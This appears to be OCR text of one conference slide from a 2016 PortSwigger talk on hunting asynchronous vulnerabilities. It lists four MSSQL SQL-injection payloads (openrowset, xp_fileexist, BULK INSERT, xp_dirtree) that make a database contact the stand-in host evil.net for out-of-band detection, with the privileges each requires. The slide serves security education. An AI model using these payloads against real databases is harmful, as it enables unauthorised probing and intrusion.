 BSIDES 2016
MANCH35T3R
PORTSWIGGER
WEB SECURITY
SQLi: MSSQL
SELECT * FROM openrowset('SQLNCLI', 'evil.net';'a', 'blah');
• Requires 'ad hoc distributed queries'
EXEC master.dbo.xp_fileexist '\\\\evil.net\\foo'
• Requires sysadmin privs
BULK INSERT mytable FROM '\\\\evil.net$file';
• Requires bulk insert privs
EXEC master.dbo.xp_dirtree '\\\\evil.net\\foo'
• "Requires" sysadmin privs
• Checks privileges after DNS lookup
©PortSwigger Ltd 2016 All Rights Reserved
Hunting Asynchronous Vulnerabilities
- James Kettle